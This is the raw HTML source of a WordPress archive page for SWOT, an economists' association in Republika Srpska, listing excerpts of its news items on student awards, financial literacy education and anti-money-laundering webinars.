!important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://swot.ba/wordpress/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://swot.ba/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://swot.ba/wordpress/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='posts-from-category-widget-stylesheet-css' href='https://swot.ba/wordpress/wp-content/plugins/posts-in-category-widget/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://swot.ba/wordpress/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/library/css/bootstrap.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-css' href='https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='popular-widget-css' href='https://swot.ba/wordpress/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//swot.ba/wordpress/wp-content/uploads/pum/pum-site-styles.css?generated=1731455802&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://swot.ba/wordpress/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/library/js/bootstrap.min.js?ver=1.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/library/js/scripts.js?ver=1.2" id="wpbs-scripts-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/src/scripts/main.js?ver=6.7.4" id="theme-custom-script-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "Could not load the item"},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35" id="foobox-free-min-js"></script>
<!-- OG: 2.9.2 -->
<!-- og -->
<meta property="og:image" content="https://swot.ba/wordpress/wp-content/uploads/cropped-swot_logo_512x512.png" />
<meta property="og:description" content="glavna kategorija
" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="bs_BA" />
<meta property="og:site_name" content="SWOT" />
<meta property="og:url" content="https://swot.ba/category/swot-2/" />
<meta property="og:title" content="SWOT Archives | Page 7 of 20 | SWOT" />
<!-- article -->
<!-- twitter -->
<meta property="twitter:partner" content="ogwp" />
<!-- /OG -->
<link rel="https://api.w.org/" href="https://swot.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://swot.ba/wp-json/wp/v2/categories/170" /><style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://swot.ba/wordpress/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-60121758-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('set', 'anonymizeIp', true);
			ga('set', 'forceSSL', true);
			ga('send', 'pageview');
		</script>

	

<!-- Styles generated by Posts in Sidebar plugin -->
<style type="text/css">
#pis_posts_in_sidebar-3 .pis-title-link{
color: #001f4a !important;
font-size: 15px;
font-weight: bold;
}
</style>
<!-- / Styles generated by Posts in Sidebar plugin -->

<link rel="icon" href="https://swot.ba/wordpress/wp-content/uploads/cropped-swot_logo_512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://swot.ba/wordpress/wp-content/uploads/cropped-swot_logo_512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://swot.ba/wordpress/wp-content/uploads/cropped-swot_logo_512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://swot.ba/wordpress/wp-content/uploads/cropped-swot_logo_512x512-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.additionalBanner{
	padding-bottom: 20px;
}

.additionalBanner a{
	display: block;
	cursor: pointer;
	width: 100%;
}

.additionalBanner img{
	display: block;
	width: 100%;
}		</style>
		</head>

<body data-rsssl=1 class="archive paged category category-swot-2 category-170 paged-7 category-paged-7">
	<!--[if lt IE 10]>
		<p class="browsehappy">Koristite <strong>zastareli</strong> browser. Molimo <a href="http://browsehappy.com/">instalirajte novi</a>.</p>
	<![endif]-->


	<header role="banner" class="main-header clearfix">
		<div class="special-container">


			<div class="inner-special-container ">

				<div class="menu-toggle-layout">
					<button class="menu-toggle" id="menu-toggle">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						MENI
					</button>
				</div>

				<a href="https://swot.ba" class="logo">
					<img src="https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/images/ui/swot-logo.png" alt="SWOT" class="img-responsive">
				</a>

				<a class="brand" title="Udruženje ekonomista Republike Srpske | RS Association of economists" href="https://swot.ba">


					<span class="">
						Udruženje ekonomista Republike Srpske <br/> RS Association of economists					</span>
				</a>

				
								<form class="search-form navbar-right visible-md visible-lg" role="search" method="get" id="searchform" action="https://swot.ba/">
					<div class="form-group">
						<input name="s" id="s" type="text" class="search-query form-control input-sm" autocomplete="off" placeholder="Traži" data-provide="typeahead" data-items="4" data-source=''>
					</div>
				</form>
				
			</div>

		</div>

	</header> <!-- end header -->

	<div class="special-container main-container">
				
		
		<div id="content" class="clearfix row">
			<div class="col-sm-3 hidden-menu sidebar-left-layout" id="hidden-menu">
				<form class="search-form visible-sm visible-xs" role="search" method="get" id="searchform" action="https://swot.ba/">
					<div class="form-group">
						<input name="s" id="s" type="text" class="search-query form-control input-sm" autocomplete="off" placeholder="Traži" data-provide="typeahead" data-items="4" data-source=''>
					</div>
				</form>
				<ul id="menu-main" class="nav navbar-nav"><li id="menu-item-45128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://swot.ba/">Početna</a></li>
<li id="menu-item-45227" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://swot.ba/bih-na-cetvrtom-mjestu-po-jeftinoci-prirodnog-gasa/o-nama/">O nama</a></li>
<li id="menu-item-45224" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://swot.ba/kontakt/">Kontakt</a></li>
<li id="menu-item-84246" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://swot.ba/uclani-se/">Učlani se</a></li>
<li id="menu-item-45122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/swot-2/aktivnosti/">Aktivnosti</a></li>
<li id="menu-item-45272" class="dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://swot.ba/category/vijesti/">Vijesti<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-45126" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/vijesti/aktuelno/">Aktuelno</a></li>
	<li id="menu-item-45123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/vijesti/analize-i-intervjui/">Analize i intervjui</a></li>
	<li id="menu-item-45124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/vijesti/finansije/">Finansije</a></li>
	<li id="menu-item-45125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/vijesti/kompanije/">Kompanije</a></li>
	<li id="menu-item-70942" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/vijesti/iz-stranih-medija/">Iz stranih medija</a></li>
</ul>
</li>
</ul>			</div>

			<div id="sidebar1" class="col-sm-12-push sidebar-left" role="complementary">

	<div class="aktuelnosti-summary">
	<!--
	<div class="reklamni-baner">
	<div class="velika">
	<a href="https://swot.ba/wordpress/wp-content/uploads/SWOT-Poziv_za__seminar_17-02-2015.pdf" target="_blank">
	<img src="https://swot.ba/wordpress/wp-content/uploads/poziv_banner-e1422963490958.jpg" class="attachment-full wp-post-image" alt="Poziv za seminar">
	</a>
	</div>
	</div>
	-->
		
							
														
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/deveto-izdanje-strucnog-casopisa-journal-of-contemporary-economics/">
				<h1 class="aktuelnosti-title">
					Deveto izdanje naučnog časopisa &#8220;Journal of Contemporary Economics&#8221;					<small class="aktuelnosti-date">
						12, dec 2025, 13:09 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/deveto-izdanje-strucnog-casopisa-journal-of-contemporary-economics/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>BANJALUKA – Izašao je novi broj naučnog časopisa “Journal of Contemporary economics” . Ovaj broj,<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/deveto-izdanje-strucnog-casopisa-journal-of-contemporary-economics/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/uspjesna-saradnja-udruzenja-ekonomista-i-srednjih-ekonomskih-skola-u-republici-srpskoj/">
				<h1 class="aktuelnosti-title">
					Uspješna saradnja Udruženja ekonomista i srednjih ekonomskih škola u Republici Srpskoj					<small class="aktuelnosti-date">
						27, nov 2025, 13:33 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/uspjesna-saradnja-udruzenja-ekonomista-i-srednjih-ekonomskih-skola-u-republici-srpskoj/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Udruženje ekonomista RS SWOT tokom novembra 2025 nastavilo je izvođenje edukacija za srednjoškolce u sklopu<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/uspjesna-saradnja-udruzenja-ekonomista-i-srednjih-ekonomskih-skola-u-republici-srpskoj/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																																		
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-najboljeg-studenta-12/">
				<h1 class="aktuelnosti-title">
					Udruženje ekonomista RS SWOT nagradilo najboljeg studenta					<small class="aktuelnosti-date">
						24, nov 2025, 16:19 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-najboljeg-studenta-12/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>PALE – Udruženje ekonomista RS SWOT nagradilo je laptopom Saru Blagojević, najboljeg diplomca I ciklusa<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-najboljeg-studenta-12/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/swot-organizovao-edukaciju-finansijska-pismenost-u-banjaluci/">
				<h1 class="aktuelnosti-title">
					Swot organizovao edukaciju &#8220;Finansijska pismenost&#8221; u Banjaluci					<small class="aktuelnosti-date">
						14, nov 2025, 13:30 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/swot-organizovao-edukaciju-finansijska-pismenost-u-banjaluci/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Udruženje ekonomista RS SWOT u saradnji sa Agencijom za bankarstvo Republike Srpske u sklopu  projekta<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/swot-organizovao-edukaciju-finansijska-pismenost-u-banjaluci/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																																		
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/udruzenje-ekonomista-nastavlja-projekat-finansijska-pismenost/">
				<h1 class="aktuelnosti-title">
					Udruženje ekonomista nastavlja projekat &#8220;Finansijska pismenost&#8221;					<small class="aktuelnosti-date">
						12, nov 2025, 12:27 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-nastavlja-projekat-finansijska-pismenost/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Udruženje ekonomista RS SWOT kao partner u projektu Agencije za bankarstvo Republike Srpske pod nazivom <!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-nastavlja-projekat-finansijska-pismenost/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/promocija-swot-ove-izdavacke-djelatnosti/">
				<h1 class="aktuelnosti-title">
					Promocija SWOT-ove izdavačke djelatnosti					<small class="aktuelnosti-date">
						30, okt 2025, 13:40 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/promocija-swot-ove-izdavacke-djelatnosti/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Udruženje ekonomista RS SWOT organizovalo je promociju svoje višegodišnje izdavačke djelatnosti. Na skupu održanom 30.<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/promocija-swot-ove-izdavacke-djelatnosti/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																																		
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/odrzan-uspjesan-webinar-o-temi-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/">
				<h1 class="aktuelnosti-title">
					Održan uspješan webinar o temi kako primijeniti Zakon o sprečavanju pranja novca 					<small class="aktuelnosti-date">
						13, okt 2025, 10:35 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/odrzan-uspjesan-webinar-o-temi-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>BANJALUKA – Udruženje ekonomista RS SWOT  u saradnji sa Poreskom upravom Republike Srpske 30. septembra<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/odrzan-uspjesan-webinar-o-temi-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/webinar-za-mjenjace-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/">
				<h1 class="aktuelnosti-title">
					Webinar za mjenjače: Kako primijeniti Zakon o sprečavanju pranja novca  					<small class="aktuelnosti-date">
						16, sep 2025, 17:29 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/webinar-za-mjenjace-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>BANJALUKA – Udruženje ekonomista RS SWOT  u saradnji sa nadzornim organom Poreskom upravom Republike Srpske<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/webinar-za-mjenjace-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																																		
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/objavljena-knjiga-nacionalna-ekonomija-republike-srpske/">
				<h1 class="aktuelnosti-title">
					Objavljena knjiga &#8220;Nacionalna ekonomija Republike Srpske&#8221;					<small class="aktuelnosti-date">
						16, sep 2025, 17:26 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/objavljena-knjiga-nacionalna-ekonomija-republike-srpske/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Ekonomski fakultet Pale, Univerziteta u Istočnom Sarajevu i Udruženje ekonomista Republike Srpske SWOT, zajednički su<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/objavljena-knjiga-nacionalna-ekonomija-republike-srpske/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/urucenje-zahvalnice-udruzenju-ekonomista-rs-swot/">
				<h1 class="aktuelnosti-title">
					Uručenje zahvalnice Udruženju ekonomista RS SWOT					<small class="aktuelnosti-date">
						5, sep 2025, 07:00 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/urucenje-zahvalnice-udruzenju-ekonomista-rs-swot/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Dana 5. juna 2025. godine, u prostorijama Fakulteta poslovne ekonomije Bijeljina Univerziteta u Istočnom Sarajevu,<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/urucenje-zahvalnice-udruzenju-ekonomista-rs-swot/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																														
			</div>

	
		<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
	
</div>

			<div id="main" class="center-content clearfix" role="main">

				<div class="page-header arhive-header">
									<h1 class="archive_title h2">
						SWOT
											</h1>
								</div>

				
				
				<article id="post-89464" class="clearfix post-89464 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti" role="article">

					<header>
						<div class="meta">

							<span class="article-date">
								<div class="day">30</div>
								<div class="month">dec 2021</div>
							</span>

														<span class="article-category">
								<a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a>							</span>
							<span class="article-author">
															</span>

						</div>

						<div class="page-header">
							<a href="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-najboljeg-studenta-3/" rel="bookmark" title="Udruženje ekonomista RS SWOT nagradilo najboljeg studenta">
								Udruženje ekonomista RS SWOT nagradilo najboljeg studenta							</a>
						</div>

					</header> <!-- end article header -->

					<section class="post_content">

						<a class="media-image">
							<img src="https://swot.ba/wordpress/wp-content/uploads/viber_image_2021-12-30_12-14-26-176-780x300.jpg" class="attachment-wpbs-featured size-wpbs-featured wp-post-image" alt="" decoding="async" fetchpriority="high" />						</a>

						<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-najboljeg-studenta-3/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Udruženje ekonomista RS SWOT nagradilo je laptopom Ninu Brčklo, najboljeg studenta Ekonomskog fakulteta Univerziteta u Istočnom Sarajevu. Laptop je u ime Udruženja ekonomista RS dodjelio dugogodišnji član prof. dr Marko Đogo, a dodjeli je prisustvovao i dekan Ekonomskog fakulteta u Istočnom Sarajevu Radomir Božić. Ekonomski fakultet Univerziteta u Istočnom Sarajevu i Udruženje ekonomista RS SWOT,imaju<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-najboljeg-studenta-3/"></div>
